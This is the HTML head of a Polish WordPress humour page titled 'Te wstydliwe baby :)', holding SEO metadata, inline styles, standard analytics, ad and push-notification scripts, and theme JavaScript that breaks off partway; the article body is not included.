

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinfo.pl/te-wstydliwe-baby/
body_size: 42369
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
<title>Te wstydliwe baby :) - Wiadomości, Rozrywka, Humor</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://globalinfo.pl/xmlrpc.php" />
<meta name='robots' content='noindex, nofollow' />
<link rel="icon" type="image/png" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png"><meta property="og:title" content="Te wstydliwe baby :)"/>
<meta property="og:description" content=""/>
<meta property="og:image:alt" content="Te wstydliwe baby :)"/>
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg"/>
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="313" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-01-26 22:15:00"/>
<meta property="og:article:modified_time" content="2021-01-26 22:15:00"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Te wstydliwe baby :)"/>
<meta name="twitter:description" content=""/>
<meta name="twitter:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg"/>
<meta name="twitter:image:alt" content="Te wstydliwe baby :)"/>
<!-- Twitter Card generated by Blog2Social 872 - https://www.blog2social.com -->
<meta name="author" content="humor"/>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:url" content="https://globalinfo.pl/te-wstydliwe-baby/" />
<meta property="og:site_name" content="Wiadomości, Rozrywka, Humor" />
<meta property="article:published_time" content="2021-01-26T21:15:00+00:00" />
<meta property="og:image" content="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="313" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="humor" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="humor" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://globalinfo.pl/te-wstydliwe-baby/","url":"https://globalinfo.pl/te-wstydliwe-baby/","name":"Te wstydliwe baby :) - Wiadomości, Rozrywka, Humor","isPartOf":{"@id":"https://globalinfo.pl/#website"},"primaryImageOfPage":{"@id":"https://globalinfo.pl/te-wstydliwe-baby/#primaryimage"},"image":{"@id":"https://globalinfo.pl/te-wstydliwe-baby/#primaryimage"},"thumbnailUrl":"https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg","datePublished":"2021-01-26T21:15:00+00:00","author":{"@id":"https://globalinfo.pl/#/schema/person/76a1b5d3d3326460368dde99c583ca2c"},"breadcrumb":{"@id":"https://globalinfo.pl/te-wstydliwe-baby/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://globalinfo.pl/te-wstydliwe-baby/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/te-wstydliwe-baby/#primaryimage","url":"https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg","contentUrl":"https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg","width":600,"height":313,"caption":"Te wstydliwe baby :)"},{"@type":"BreadcrumbList","@id":"https://globalinfo.pl/te-wstydliwe-baby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://globalinfo.pl/"},{"@type":"ListItem","position":2,"name":"Te wstydliwe baby :)"}]},{"@type":"WebSite","@id":"https://globalinfo.pl/#website","url":"https://globalinfo.pl/","name":"Wiadomości, Rozrywka, Humor","description":"Niezależny portal informacyjny","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://globalinfo.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://globalinfo.pl/#/schema/person/76a1b5d3d3326460368dde99c583ca2c","name":"humor","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://globalinfo.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20d9265c7ed03e120308742d9af3cf667a65634d70c268aefde948b864f3dcdc?s=96&d=mm&r=g","caption":"humor"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z wpisami" href="https://globalinfo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Kanał z komentarzami" href="https://globalinfo.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wiadomości, Rozrywka, Humor &raquo; Te wstydliwe baby :) Kanał z komentarzami" href="https://globalinfo.pl/te-wstydliwe-baby/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fte-wstydliwe-baby%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://globalinfo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobalinfo.pl%2Fte-wstydliwe-baby%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='sbi_styles-css' href='https://globalinfo.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/8ua2ic15/cb4kd.css" media="all"/>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://globalinfo.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crawlomatic-thumbnail-css-css' href='https://globalinfo.pl/wp-content/plugins/crawlomatic-multipage-scraper-post-generator/styles/crawlomatic-thumbnail.css?ver=2.7.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpemfb-lightbox-css' href='https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/fgvalf3r/cb4kd.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://globalinfo.pl/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/efadrsec/cb4kd.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
/*# sourceURL=td-theme-inline-css */
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://globalinfo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=32b0396dacab6790bdbb765eba5d6338' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//globalinfo.pl/wp-content/cache/wpfc-minified/1es99aqz/cb4kd.css" media="all"/>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/dj4k8hdo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/fb-redir/ua-parser.js?ver=6.9" id="ua-parser-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2" id="wpemfb-lightbox-js"></script> -->
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"pl_PL","version":"v6.0","fb_id":"","comments_nonce":"f2f3ba5275"};
//# sourceURL=wpemfb-fbjs-js-extra
/* ]]> */
</script>
<script src='//globalinfo.pl/wp-content/cache/wpfc-minified/97n8o2xo/cb4kd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://globalinfo.pl/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.1.2" id="wpemfb-fbjs-js"></script> -->
<link rel="https://api.w.org/" href="https://globalinfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://globalinfo.pl/wp-json/wp/v2/posts/459608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://globalinfo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://globalinfo.pl/?p=459608' />
<style>
.has-post-thumbnail img.wp-post-image, 
.attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-168092722-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-168092722-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1407235975980926');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1407235975980926&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script async src="//cmp.optad360.io/items/68cfc6eb-7995-4eac-be22-64a7754d34b8.min.js"></script>
<script async src="//get.optad360.io/sf/bda483c4-63be-430d-9c84-5c8bfa5c2872/plugin.min.js"></script>
<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<!-- Markup (JSON-LD) structured in schema.org END -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<script>
window.tdb_globals = {"wpRestNonce":"faa7734125","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
</script>
<style id="tdb-global-colors">
:root {--accent-color: #fff;}
</style>
<script>
window.tdwGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"faa7734125","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<script>
window.tdaGlobal = {"adminUrl":"https:\/\/globalinfo.pl\/wp-admin\/","wpRestNonce":"faa7734125","wpRestUrl":"https:\/\/globalinfo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":310};
</script>
<meta name="onesignal" content="wordpress-plugin"/>
<script>
window.OneSignalDeferred = window.OneSignalDeferred || [];
OneSignalDeferred.push(function(OneSignal) {
var oneSignal_options = {};
window._oneSignalInitOptions = oneSignal_options;
oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';
OneSignal.Notifications.setDefaultUrl("https://globalinfo.pl");
oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'eea28db1-f646-4b1f-99bb-1cfec7625fbb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://globalinfo.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.596e7d36-250c-4e22-98d4-39c9730f6c95";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
OneSignal.init(window._oneSignalInitOptions);
OneSignal.Slidedown.promptPush()      });
function documentInitOneSignal() {
var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");
var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
}
if (document.readyState === 'complete') {
documentInitOneSignal();
}
else {
window.addEventListener("load", function(event){
documentInitOneSignal();
});
}
</script>
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
